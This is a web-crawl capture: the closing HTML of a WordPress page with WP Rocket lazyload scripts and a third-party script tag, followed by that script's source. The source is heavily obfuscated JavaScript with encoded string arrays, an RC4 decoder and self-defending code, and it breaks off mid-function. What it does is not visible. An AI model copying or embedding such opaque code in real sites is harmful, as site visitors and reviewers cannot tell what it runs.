mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.smart-union.org/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script> <script async="async" src="https://static.srcspot.com/libs/heddi.js" type="application/javascript"></script> <script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.smart-union.org\/wp-admin\/admin-ajax.php","nonce":"072c090f94","url":"https:\/\/www.smart-union.org\/great-lakes-sets-date-begin-salina-kan-flights","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.smart-union.org/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769756764 -->

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/heddi.js
body_size: 57498
content:
var _0x5897123c=['W4qIwSkdW5q','W73cHmkKWQpdIG','WQmcrvBdVW','fKldP8oTW4m','yxL0uSk5','eCkKW5L7W64','qCoTiWxdGW','xmkakG/dJW','xhldMaP3','j8k5W6HCW7W','CKbiwSkp','WQ4RiCoPsG','hY7cISouWPO','qHpdMtFcKq','W6DGvXrB','WOaHDmoZzG','FdxdQwFcKG','WQdcJCoCt8oh','W6xcRCozc8o/','gmkYWQ9Cyq','p8kmrsuT','ksK2W4NcSG','F8o3W4mZeG','W7ddJCoOdmkv','W5fZnJi9','uIBdNwxcLW','c8ojW6HfW45ssmorFsbGW5i6','mCkllZG7','W6ldJWxdIYa','W4zfWOldReq','wf/cRIhcMq','ccSpuN8','W5OIuCk0WPO','WOCQqSoZwG','vSoRx2/dIq','W5z7wqDI','svZcSYRcGW','WRGiW6/dHva','EgnOumkA','aH4ZuvS','wv7cPZFcIW','gLfhlCof','F1JdPJRdKG','WQu5W63cKW8/W5FcJmomxCkW','W6RdM8kXWPSE','AGRdGM3cLq','W649bLZdTW','AKRdPcxdKW','WRlcSSo5tSoh','W7DyW5ycW4S','qSkcWOGWWR4','wCoWqxNdJq','mYG0W5FcGG','eMGYqxm','smkGWQ0LWOO','C8kUWPu+WQe','fmoLaSkSea','W4P6urj8','W5BdRmkoWO0J','WOzHW714bG','fxZdVWNdPG','W6dcT8kZWOpdLq','kx3cUMH/','mSoNWQ5Uiq','W6H2tdfV','dmo7W5yVmW','cs7dGmoPW50','W60IouxdPW','W4eOnw/dNq','imk2W70kW7C','BCovBe3dQq','j8kjc10U','kSovdCkraa','WPVcQCoetCoL','qmkBWQSgWRG','W7nAWR8jW6S','W4JdQmoZemko','ixBdOaxdPa','ufidW6dcQq','pe3cLLddRa','hmoeW5KbgG','hSozdmkAbG','e8k/W4zaW6q','W7hdJSo7W7XC','yMfOuCkH','W6JdICoyaSkf','WRmVx8oUsW','W4O/uSk1WQ0','W7/dJSoja8kj','dvxdOSo7W70','dmocWRHwgW','hSkoW5eZW4G','x2JcN0tcVq','zSodW7esoG','WRxcLmoru8ob','W45YWOyzW6i','iKhdKmoWW4y','h8kTW4rjW6e','qXuTxbK','W494jIO9','W595WRvEW4a','W4/cLSk8WPtdIG','a8ksW68MW68','cSoXcCk+mW','W4O3b0hdOq','yW7dU1RcQq','W7xdJCkaWReN','E8kkWRSsWQi','l8k8W5faW6i','WQD6yW3dVG','cCkQwImp','W5aKvmkJWQe','W705wwFdMq','W5hdLSoNbSky','W5eaee3dRq','iXeIWRBdPG','vNldQ0RdLa','f1VdVaxdPa','kNNdOqFdOG','W4pcLwb3WRS','g8k5W5vgW50','W5ldHJ3dIXC','W64xFCk5W5i','aSk6WODpW6W','e8o0o8k+ja','WQqnWPZdUKm','W7hcHCkHWOxdIa','W4GMjSkyW4u','F1/cMq3cPa','gComW74OfG','s1NcPq7cPW','W4fFtbna','eSkpWPLVW7e','FxvtEmk8','DSoNW6ClcG','W699rYjG','W6XnWO7dP0q','FmorW7aaiG','W63dKmoKW79W','ymoxW4D0oa','W5VcKueuWPW','smkDW6i/W5u','WPTEW793oW','CHJdV0xcSG','xmoLW73dM8k1','W6vHxbnp','AsWw','k3FdPdZdOW','BfhdNIFcJW','dGWdW4NcVq','n8kTW5m8W64','e3xcOwddNa','WOdcQ8oXa8kk','W5HgWPFdRgG','W5BcHCkWWPtdJa','WPi8WRZdM00','iI0qCqC','a8knvWSx','gNNcO1FdPq','mCoTfcaN','WQtdRxldVLi','nCkRW40xW4K','jxldQSoYW4a','BNldNhVdKa','WOO+WRBdJN8','WONcISo0ESou','vCkEWRW1WO8','W59/jIW9','nwNdTXldTG','W4JcNmk4WOJdKq','rb7dPKFcHa','rSoZW7FdMmk2','WRaPwSoRsG','mmk0aXK6','uvxcQtpcSa','W6lcUfy','w8owdH3dKW','khZdIGBdTa','cSo6WP9bfW','W5G9WQ9bW58','FmoVgXJdPq','mKBcNgxdTW','vubsCSkS','aMxcJSouW7y','AxZcUdxcHa','pCo+W7acdG','W6GWESkfWRm','gSoKWRLQhW','gJVdP8oLW4m','cW3dMK7cKq','b8ogW6GogW','W6ldOGBdRG4','W5bdWQxdNNC','WPrnW5niia','W6FcUCoYF8oGWOVcPW','omk4nSoWWQi','WPlcRCoXCCo3','kbddLb3cMW','wvFcUdlcGq','bCkktIe5','W5ftDqjP','extcS0tdJG','WPCYF8kLWOe','W4a9ex7dMq','WQr7W5TvhW','W6nqCJL5','deDEW77cJG','qsZdSSk4WOxdL2fBuKGJta','W4r5sHvG','imoDEMBdLG','FmopW4hcO8kN','rCoLW6JdNSkX','BGxdP3lcRq','WQaYW63cNNemW4dcMCoixW','AvtdOclcUW','e8kvW48DW5C','t8oAW74joa','iSobWRnQpG','kSoFWQjodG','W5C1CSkpW5C','w0hcTZFcOa','auZcNxtdGG','W4NdSCo3o8kf','WPjAW4rrcG','bLNcVwddHW','cSoFWR9PoW','W6KlBSk8W5u','WQxdVuhdKue','W4vcWPZdSMW','W7BdNSkHWPic','lgBdL8oPW7G','vSoUxwddLW','WQxdKf3dQeO','WRfXysldVa','lxVdHrldPG','gNfvqmkJ','DSotW7WCmq','jgNdOttdVq','W4LNi0RcGG','bmolW4mggG','WQmGxSouBW','WPdcQ8oSzmoM','ELpdObqj','feRdSmoTW4G','qeNcSc7cKa','WQTKW4mFW4G','W7BdImkMWPa9','lCknW65LW6m','WRa9s8ousq','mCkcFsm5','CxP0rCkQ','f1VdTXNdSG','W5bAWPGwW7a','sK7cUIVcHG','W4PGtHbc','bsBdQ8o/W40','omk0W4W+W4m','v0/cNI3cIW','hvVdGJBdVa','W4RcJ0jSWR8','c8kixHap','W41tnJSz','kx7dSGNdTW','fCk7WOOejW','ouBcNfldOa','pb5mpYW','kx3dVWldSa','W6n5W78zW7S','W4TtW4uHW6G','W70/WQfiW54','w8oDW7uajW','n2WruYO','ov7cNmo0','W4fXW50wW64','imk9WRXGW5K','lmoPW5WJmq','W7VcPSkpbCkb','aSkBW6z0W5G','W5NcHM9OWQC','kuZcGmoyW7G','W74DDmk+WPC','pCkgp8oLWPq','W4jfWPJdRxi','zmopW67dO8k/','qYjaW5hdPG','W6jNtGrC','W6ddHSoxfSkk','vKFcIYVcNG','f8kAWOjTW60','W50RWQ5VW6u','sCoZW7/dN8kX','sbP4j8oC','shNdHcRcKq','WQyHq8oBza','sMJdGGXV','q8oNfWxdLa','W5hcHxTaWQm','W7RcOmkoWQK','lNBdICoXW4i','W7ulBmkYW6C','W75UWOCqW6y','W4XAW5WNW40','WRddUuTxWPi','W4VcGSoeWPFdQG','c8k2WQ9EW5u','W57dNdVdRM8','W55UWPCgW5W','WQmiDmotvG','W7CTzCk8W7K','W59LWR7dN1S','W5P5ks4L','rmoXr3RdPq','w1zdv8kF','W4xcGYNdStO','EuJcHcJcOq','pCkqW711','W5DAW4qPW7i','xSoNW7/dGSk/','B8kaWPiMWQi','fCkqf8oiWRe','W5bvW6iQW5S','W45yWOhcHwO','EmkzW7ndW6a','WQHWvZpdRa','a8oOWPLyia','wNpdGrv1','W5yVnMxdSG','W47cNSkOWPtdOq','iLJdNZ3dRG','p8kFrsa5','W680g3NdHW','CYFdIgtcRW','aCkNW45tW74','WPrGxJNdHW','WQ4nWRZdMLG','pZGOW5/cHG','wNxdRtVcVq','W4DrWPq+W7C','WQa8sSoiuq','W5ZcSejVWPK','W4xdVt/dGYy','lSkSjCoOWO8','tNVcJ0dcVG','m8kzjSkyW4S','W65LWQiNW64','BCowFwJdTa','hmo2aSkVpq','WRv3wsVdPW','p8kwWO58W5a','v8kmWRmTWOS','BMBcSrVdPq','W4HAW74jW6G','c8kwW6GzW5a','WRRcUwbcWRZcJ0e','W7ddKmo0W7vn','b8oDW7GVkG','W6r0WPNdQMK','W6iqySklWQm','W4qYCSkdW5y','W4NdOmkxWPK7','jCkOBdbv','ymoKW4iUdW','v8o3W509fa','DHddGqhcHa','W7D7qXfA','W71LkYvt','WQT6rZRdVG','pZCaqKu','imk8us4F','FfXbzCkg','D8oCW7OikW','oxZdPWVdVa','WOv/W7r+oa','h8krh8oKWP0','W5RcHSk+WPxdMG','oSk+W6qZW7W','w8kUWPiTWOG','xH/dNYhdGG','c8koWODIW6W','W4ussa','WOZdJ2hdTuu','WQSaWQldQ30','xHaitGa','m8kpW5ieW50','W5GuxSkzW4C','W7SNWPvZW40','W7FdPG7dObm','DSoTx3JdIG','EmkuW65sW7O','oSk7W4P/W4O','W79sWRVdHuK','W5q8ig7dNq','wLTsBSko','WQNdOvZdSeq','vwhcM3RcQG','W61zeGW','Fg/dMddcQa','deDEW5ZcUW','qq7dHN7cQG','W40ahwldNW','W5iVuSksW5C','W67cP0T+WOy','W73dICoLcSkE','qhBdOalcVa','W4LZW5GrW4G','v1PhzmkO','sW01BcO','i8klrZuX','W57cKKj9WQu','EfXRx8kG','vKJdKI4k','e8o7W7e/ea','W5LmWOpdRN8','W4RdImkSWPSB','E2fLrSk/','b3xdRmoTW7C','W4pcK2H0WRu','rGmPBJm','r8o4dGtdUG','W7eho1VdRq','g8kUmdaJ','CmoFW7Wbla','emkIWOqFiSkmvSoufG','W4/cKwbOWRa','WPvFW6DXaq','W5y9oKhdKq','W53cICk7WQpdLG','W7ylWRbJW4K','pCo8oqhcRa','W5BdQmo/W4PJ','FGlcJ0pcKa','W5PgncKJ','dmopWOH3nG','wSo3reBdPW','WOKeWPNdI14','k17dOZxdSq','wCkaWOevWR0','avBdPbJcIa','WRHVucNdUa','WQi7WOpdIMC','wW8LtIO','lSkzzXG3','uHFdNvBcHa','nvlcG8oDW7C','W7DJvdjp','kmoDWRLnaa','se7cTmoyW64','bNtdUSoTWOK','dCkmvrWz','W7NdN8omW4Dr','wSoZW7/dRmkf','WP3cMCoVD8o2','dSoOlCk6jW','ACk0WP4+WQe','W7ang0xdHW','AfZcUfpcIG','ACkSWPC5WQW','sfVdRZBcRq','eCo4WQ1cha','W4bivID/','o8kQg8oOWPi','WR8rW6dcRMe','W7XRvcXA','W7ddSSouW510','W7BcGc/dSbK','fSkFWP57W5y','WPShWOddTKq','b8kJWQTLW64','x8oEqLJdUG','W6u2WQ1/W4e','W4iQiwxdSq','yCo9rNe','hbipugi','jxldIGddLa','gCkvkWKU','iCkAWP5qWOC','W41eW4COW64','EMWnxbm','c8kpamkogq','WRtdHMxdMNe','Dmovt3BdRa','obJdVfhcPMZcQdRcIa','WQ0cW6JcRg0','WO5DDZNdGq','qv7dUaBdLW','rIpcPXFcPW','WQ4pE8kqW40','WQ9QrI7dOW','c8osW7q2iG','W4NdVXldVr0','avBcNgldKa','v8kBWO4gWRi','W4/cO2XdWQa','WROWrmocBW','xfBdRZBcMW','w8oHtvBdLW','W6RcN1zEWQC','iCkgDaGS','qmo7eaFdHG','W7yWWPzjW7a','WQLOAI/dSq','W59zW4iZW74','dSoTarOA','sCoVr2RdRa','pSoifSkWdq','mSktWO5VW44','WQtcKmooF8ok','DLddRq5V','W4y7WQzdW5W','h1VcSq','WR/cNCoqw8oh','dulcLvZdVq','DriTydG','nYLElui','dSkawIKk','AWqbEIK','rSoIfdJdSa','W6rBtZL2','gbeHW4pcHG','hmkHW5LsW50','uwJdUdJcPW','W4e2rSkaW6S','dCkkW44yW44','B8kTWPCMWRW','W4bMFr5/','W7NcGKXBWQi','W5jyWOBdPxy','W7/dNmkWWRSv','WRD1wGddOG','FKhcIepcVG','WPKiWPlcQgK','W4uUWOhdULm','ohlcQ8olW7q','sgtdNdLP','x3pdLW5V','WRBcI8koWPldIG','aSorW6Sm','WRJdJu/dRdG','q0VcKtlcOW','DmonA3VdHa','mmk/WQLfW78','p8kBkISS','W7a2WPvHW74','m8oJWQfCnq','jmkdzHO5','ouNdMtZdQq','gSoqWQrmba','lCk2CdeI','abOYrhG','cSoeh8k+eG','eSkqW6PbW6m','nw/cICo4W4K','WPXDvcr/','WP/dNbJdQIe','WO15W5ahjG','W4/cGmkTWONcTW','vbqOFbC','hCkWi0G7','W7aJnxddGG','wSk6W5OQESofwaSlW7vVt2a','WR0tW7VcUg8','xCoGqM7dKW','BmoSW4iFiG','lCoTprWz','W5ldMCoYW5nO','bKRdL8oDW6m','fSofeCkYjW','W5aZtSkqW5S','W7ldV8koWQa0','gmk+W49CW7G','W7tcNCk+WPBdKq','W5XlWOFdS2K','WQBcSgbzWRK','hrOplq','W6yAWRDnW6m','W5jvWPldK28','D07cLq3cPG','hMFdVHxdTW','WPb6rdddPa','qWeYwsG','WOSLWOykuW','W7NcMhbIWOa','fmkrWOjTW60','s0tdLr93','W7ldOmk0WOyB','W7fKvdfu','o8khW6L/W78','qxxdGZ7dNq','iSktWRbDW7y','gqKdtvq','v8o0ebpdIG','W6XOW6SGW7W','zdJcIXpcIW','qbe3xWi','eSo5W60Qna','W5CkewNdOq','kmooWQrxpa','qSo2dX/dQa','WPBcMN3dLwO','o8kHW4yZW44','bmk3W5HPW68','WORcS8o2vSoQ','W6L7W6axW44','FGeMyN4','oSkSW50GW7K','p8kKzJGv','W4hcJmk9WPtdJG','BSkaWP0TWR4','gGKtW4VcGa','d8oVkSk8la','W4SAWQ9bW6C','WQpdPKxdVvC','iGCYyuy','WPZcQ8oPEmoX','ESo9cZddMG','eSksW5C5W5y','jCkSsSo7WRu','amkdW48/W5S','WQKrW63cUx0','W4S6WQSxW54','W7NcG39aWOa','ovxdSSoIW6C','W7nfWRJdJLe','thHxBSkI','vhddPh3dLG','yCodW5OuhW','W5vYWPufW6m','W7NcSamuWOa','W77cH8oeWOddKa','W4BdLHBdRXe','p8k4pmoVWQa','WOjrCWRdTG','xgVdUYFcTq','oKFcL3tdOa','WQiseJKJ','W5/cH3f0WQm','F8ojW4hdQG','W5pcLCkqWP3dIa','W4NdRmoSmG','W40kwmkoW4i','DwBcNvlcMW','W5bRnJaW','W7GwWQXH','W7pdImomW79B','pw7cKGNcHG','W57cK3r7WQm','W5X5EqzR','WPZcUSoKBSo9','W6rSW7O7W7q','bcqXW7/cKa','W4jyW7WeW5G','WPXdW6nXlG','W5FcMmkGWOtdIa','qmkJWQGzWPO','WROlW5pcPh8','tSoMW4VdUCk2','e8kTW5zgW7W','W7v6rHLC','W5L6WPFdPg8','eY00W4JcNW','W4SEdKNdUW','zY3dLWBcUq','W5JcGMLXWRi','W64ZBSkpW64','c8oLW544mG','W5/cMSk5WPNdJW','WPxcUCo5Dmo5','W4JdVHpdJZW','k2ddNXBdJW','o8k0nSozWP0','s37cH07cSG','gM3cLmooWPi','W6dcPSkEWQNdSW','g8ooW4W/W60','W5DlW4eHW6W','Eg80ybm','W7CKdhZdJW','Dx/cKGNcIq','sCo0aX3dIW','pmkFtIud','cCkhWPXIW4W','W5rmW4K6W7C','W67dKCkQWOCB','ehxcLCo6W7y','kSkkW5C3W7q','W5hdRSoiW5Xj','WPWNWRJdMhO','W7uPlfldOG','gSocW4z4nW','W7/dLSkLWOqD','dCk4nCojWQW','WRDzuCoN','y8oTsNBdKW','W7pdLmoQW6PG','W7jKq8keWOm','x8kwWQGXWQS','WQ8QW6JcMw4','gqCwBLa','W6WpuCkfW6u','yYyhvYq','oNldTr3dTq','rITDW4ZcVq','WQGQqSonDa','W5VdGH7dKsW','ySocW4xdQmkE','W5Clk03dUbRdLgbadW','xmoHW4xdM8k4','j1NcTMZdKq','W504qmoztu7cQa','W4nkWPNdHgu','pmkPmqCi','WQVdJvVdTKu','cCkrW6SbW6O','emksmZqY','mcqOW5JcNG','amkEW7qgW6m','W7hcJN95WQO','W57cPKLUWRS','WRlcImoowCoD','W7mgz8kpWPG','WQSiDmorrG','W7rXnIWS','W78ny8kbWPG','W7j2W74ZW4m','uN3dNapcIa','W7BdR8oja8kL','oCotkCkprW','WPTUDZ7dJW','iCoXn8knaG','nxJdQqddQq','fghcGW7dKq','W4L/jZuL','WRHVW5j9hW','W4ddVthdVIm','dSk4xG8U','E2vVu8kQ','WOjHW41YpG','WPhcRCoeD8oH','vLddVHrW','tNtcQMxcSW','WR0CySo9DW','W7L8ubDl','cSktWPe7W44','l8kjnJy+','W6uHWQPiW5m','W4LjW4CXW4S','hmkCW5P+W6q','c8oPkCkdpq','BmosW5eTiG','zSorAehdIa','W6NcMSk5WPhdIq','dwpdP8o9W6C','lSkQoSoIWQa','WQJdPLddG3K','zSoSW6mDla','W6JcRSkyWRxdTW','W5uyzmkaWPe','W5zeW50XW6O','tWVdOwZcQG','fSkXW61sW64','mJ8iW5NcGq','mvpdKSopW7S','xmo1s2/dJW','W4fHWQeqW7a','qSowxh/dNa','W7bOWOaMW4O','DxpcUtLM','W5ddKSktW4Dd','mL3cVaqv','W6tdQW3dGW0','W7W2n1ldHq','FWJdV2ZcVG','gSooWQHlgW','W4TqW5GLW6a','wxNdPcdcJW','w8oQW5xdLmk2','W53dUCohW5nU','y8ojW4ddO8ot','W7KbWPb/WQS','W6qZzmkDW7y','W4NdOmoVoSkP','WRBdPSkwW7JdHW','W6L3WOO2W4O','WQyWWPFdUg4','qhVcK0BcPW','W6WdmMre','WRCpWPlcVaq','WQW+qCoIra','i0tcR8opW6K','WQqGDmoyvG','BxXkuSkA','W6zSW6CaW44','W5j3nY45','WRO8WOhdJ14','W5rjerma','W4fekq8r','aSkfWOvKW7K','mCkKk8o5WQ0','FmoyW58DcG','qSoGhYtdLq','qxpdMH/dTW','AwNcTcNcMW','W6WQWQDJW4W','jLxcJSoCW6y','frqVsLS','FmoQW77dLCkf','W587ge3dOa','FgxcUKFcVq','W77dICofW7fE','FKhcQL/cJq','W59oWPJdOMS','W5NcOCkdWR/dTW','WQNcS8ogB8o9','nCk7fSoRWR0','WOvrW79KjG','tSk0W7CBWOK','W5RdSCoyW5XU','W7DgWQBdVLK','qgJdLJ/cRa','WPXDDXT/','W6zKW5yrW7W','W63dMmk1WPKl','jmkBkZq4','cCk4WRPJW7i','FCokAf7dJG','asOUD1y','W4ePumkhW4y','EMpcMqhcSG','rmoKu2ldKq','e8o4iCkQjG','vvddNsT0','W4JdHSoxmmk2','bmocWRX9iG','nwNcOmojW4q','j8kxFbOV','W5pcHSorWQhdGa','gCkoaSoNWPa','mYK9yNC','hNVcO1ldJa','W4f5uXDV','w8ouWPaoWRy','bwFdUINdVa','W4RcK3zQWRq','sL3cJvpcLq','kmkiW6yyW7S','z3ZcUuFcTW','W6BdRaRdVqC','kCkvktCH','w27dOqVcVW','W6lcJCksWPVdJa','W6lcN8k4WPJdIW','eCkKWQjwW48','uK/cJchcHq','amk4W5bEW6C','vdG0wHS','lZ01W6FcMa','kSoqWQLHca','W4j0uWrY','W7hdMCkWWPuf','W4vuWPRdOg8','W65yWP4gW6m','dSkBhmomWPm','mCo7W7OalG','W4D1WOhdUfi','oK3dNe3dUW','W79YErXU','oeVcHSoiW6q','WO1dW69XeW','j1lcV8opW7m','W4PMW54MW64','WRf+W5LFhW','W7BdHSoObmkC','b8kCW59fW6C','s0ddTZvE','pgxdPGxdTa','p1/cHmooW68','iCkrW40JW64','metcVCor','eYKvW7/cPW','h8omWPfJyG','W5nVW5O7W78','W696qdPP','WO0+wCoIEW','W7mdyCkwWOO','sCk8bCoVWOhdTCkY','zwpcRW3cHq','gK3cUKhcUG','bCkMxHa4','sY/dS8k9WO/cVL5Ds3aI','W60rjGib','fCkauGmW','xJO6uqq','W4hdNmk+WQuC','Dmk/WRW8WQO','W5JcPM9QWRG','W5tdQmkdWPHO','FKhcINBcUW','aeVdNH7dVW','W4T1WQOPW7q','WPi9W4FcJf4','ASkxt8oiuMDrgsmEW6uH','f8kCtJid','WRuNFmkBW6xdJSof','W5KCj1ZdHq','rKFcSd3cNW','iCkqW69L','rrmcW6RcHW','W7ORWPviW4m','W5OOwCk9W4S','WPvhW69/oG','WPvtW7P0pa','W4b4WOGuW6u','f8oRW70Njq','n1ddKSojW54','W4WKFmkjWPi','W5Cak0/dLYRdGNjhcG','qgbtomke','DNFdMtbf','vmoGcrtdKG','WPBcQSoOACoX','W4dcHuLTWQi','sCoWW6hdI8k0','W4VcHCkqWPBdJW','CXNdT2FcVq','pSoQW4eOka','j0tdIwZdGG','qHNdSGBdKG','vvtdOtVcPG','W5Opw8kaW4W','iJeYW6FcJG','WOG1FSoUwa','WPybmvRdSG','jcyHW6/cUq','emkBh8oeWPe','W6BdVMFdVHK','m8oRW4GdjG','W6vtDYjF','z0nIx8kS','W4qnt8kEW6a','W7fNW4mDW5C','WPfpW7n9iW','rSoYAf7dJq','hNxcGvJdTq','mCoLW6mZja','nmoefSkChG','W63dI8oma8oK','xCohW4Ktoa','W4JdUCkwWR0J','wL3cPa7cIq','WRawW73cGwa','WOb7qaRdKa','W4vnWPpdMM8','x8oRW6NdUmkt','iJe7qt0','jCkaBsq1','W7KgWQRdPxG+kG','ymobW57dP8kZ','y8ory3xdRq','b0tdOSoGW6C','pSoMW50ymG','WPJdU0xdSKG','WPZcSmo6FSo6','W7fqW6euW58','l8oEWQDQbq','EapcNHtcGa','FCocW4NdLmks','W5vTWOGgW6C','FbRdOhVcQa','WOChWP/dNe0','y8oAas3dIG','WOxcJe3dQNK','W7yqyCkKWQG','r8oemXddLq','ySosW7FdMmkA','WR8rWP/dHvW','W5DTWRxdRK4','WRldVfhdOLi','cmoEWRqXWOC','W6n0sc5I','j8kNWQDtW7e','ymk+WRCDWRG','qLddKXX0','pSkVamo6WQe','WQbZvdRdRW','W6i+m0ldJa','axJcTCoGW50','WRKuW6RcR0a','W4zxDIi','AmoAW53dVSkh','hauDW5xcOW','pwpcMdpcVG','W5/dK8oUh8kO','iSonWOLVfG','W4DEDrHD','zaWhxse','W6RdJCo7W4Pl','W6rpWQddJ3y','Cu3dJZVcTq','WQGWxmomsW','CmogcspdIa','h8otWP5kcq','W5esWQPlW7i','W7zhWQa/W4u','e8kVWOPUgCkAxSoyhXq','WQ5BW7HkaW','FbhdNhNcJq','CK7dLtrQ','F8ohW7WblG','W59LtJnn','mtqKW5tcKa','WRC5W5VcUNG','eH8Ju3C','W7SYWQ5ZW4m','zMrUx8kr','W5noW7q1W68','WRXIW5LMda','gd8Nwvq','xGBcGG/cIW','pZ0rzL8','bmk7CICs','W7L6W4rLoW','qSoTwKBdMq','k8kpWO9JW7i','W5hcJCk/WPRdMa','DmoDW7ybaq','W6LsBtDm','vspcItFcUW','W4zDWPDuW6C','WPvyW40sW50','eSkRrXy4','W60TihRdGW','W7zstXCB','W5qmCSkNWQS','EeNdTsHN','W6v0FWDz','W4XgjceS','W6Tzerqi','xvXdCG','hSoIcCkoiq','W57dI8kIWPK5','jmkQjSozWQ8','W4bYdtWy','W5hcUv8bW50','bLlcU37dNq','eSk3CG8w','pNhcUNRdVq','W6uDWQtdS3K','WOFcVmoKb8kD','W7tcPCkZWOldVq','W5lcO3j5WOe','iKNdIJ3dVq','W6FdJqNdKry','W5flWPBdPwO','oCoVW4iUnq','yY9vFWa','WOvVFJldGG','W6GIWRvlW7i','uXddUYtcKq','atiTCvq','W4ldNJddKca','W4dcI8kNWQBdJa','W7vNkYj5','aSkHxbCw','W55RaJ4g','W4n8rbHR','WRT8rcVdRq','W4neW4m3W68','WPftW79YgG','W4NcK31lWQC','f3tcShFdKG','oCk9iSojWQe','oCkzWO9NW6O','W7FdJCkHWPCu','AmovqhBdRW','W5bkW60ZW7q','n3xcGSofW50','kLdcOuRdOW','E2tcKvRdUq','W5VdJYRdMcC','W6JdJ8kbWPW1','W5NdMd3dLae','WOtdLSortSou','ySkfWOXdW6ZcOsC','W49VdbK9','WQybWP3dS3i','W5eQsCkbW7S','W45pub5S','W4qKB8kyW4a','W5RcPMf+WR8','ngFcImodW6y','W7nXWO7dH1G','lCk7esO7','a1tdNJtdKq','W50BrSkfWO8','CthcLmkCWOTJhSobpSkdAwa','sdpcTSoAW7i','W5ZdSmoYW5D7','mCoMf8k6ba','W5yLWQaPW48','W591ltCV','bx/dNstdJa','nmo7W5GVeW','jSosW4m/jq','WP1eW6nTlq','obyMW4NcNa','fsSYsxa','W49nrqz1','imoKBKpdSG','W7nXBcr+','bCoyW7CafG','wCoVeI3dOq','W5nJsbD6','WOzoW6n4jq','W6DUWQFdJeu','aSoGp8k8pW','WQKxysRdPG','vgBcNIddIa','mZiNt2K','WRrTCtVdUW','WRpdPq4lW4dcQvLZWQtcJsa','udpdLw/cKW','WOWVWQVdNhi','emkbW5SAW6i','zmocW70Oma','W4jUzIiw','oftcT0BdHG','s8kQWOK1WRm','WRTPrI3dHq','mSoTkSkZoa','WQ04A8ovxW','guVdQ8oJW7K','bCkmmmo7WQG','y2PCoWifyuLsWROa','WQSbW7VcS3O','W5raAJTB','WRRdR1ddTKu','WQGpW7JcK0a','W5DVW5KHW6K','W4DvW4WQW6a','WPdcLmoVzSo6','WP3cS8ogzCok','eSkEWRPqW6W','WOpcMgVcIMZdPSkAW7pdSmkFW4Cf','nCkuW5KbW4G','yGKizmkQ','W6z2W68cW7K','W5WnneG8','DG3dPhBcVq','pSk0bmoIWQy','qayyEsi','W4DCBa53','cH0UE0K','W60Lz8kfWQK','WOlcR8oSAmoY','Eby3w30','fSkZWRfNW50','AuFcTJlcHW','cCk+W7afW7K','n8ktWRu8gG','s0NcSdhcHa','W5mZrCkaW5K','W4bzW508W6K','lmoDWOfqoa','cmoUk8k4oG','WOjhW7Prgq','qSk5WOq','WRykW7pcR2K','hmo/WPigW6m','e8k3pCoSWPC','W57dPZldUWe','W5qsWPz6W6K','d1RdQCoPW7S','FeBcQGlcPW','bwbIySk7pai','qmo4W4CCfW','f8oSW7CGjq','z0HUvmkr','WRKXw8oaza','W7WWD8kqWOO','W4tcR2jIWOK','a8kuWOTDW7S','WOBcKSoNEmo+','mvVcKmo2W4y','W5JdPmk5E8kB','WOdcVmoPCmoc','wXGnrWi','W4X6bbqa','W4/dK8ofW7X1','s3hdLrjL','WQnUW49ira','W5ldQ8oKpSkl','yc3dGuRcIa','W6ldPrldVGy'];function _0x5897123d(a,b){a=a-0xfb;var c=_0x5897123c[a];if(_0x5897123d['yVUVlK']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x5897123d['sfgGWb']=h,_0x5897123d['edfbpX']={},_0x5897123d['yVUVlK']=!![];}var e=_0x5897123c[0x0],f=a+e,g=_0x5897123d['edfbpX'][f];if(g===undefined){if(_0x5897123d['QgurlU']===undefined){var i=function(j){this['bBybuu']=j,this['pQNjIj']=[0x1,0x0,0x0],this['GcsvBs']=function(){return'newState';},this['hEXNYl']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['TExXGe']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['LIHHIh']=function(){var j=new RegExp(this['hEXNYl']+this['TExXGe']),k=j['test'](this['GcsvBs']['toString']())?--this['pQNjIj'][0x1]:--this['pQNjIj'][0x0];return 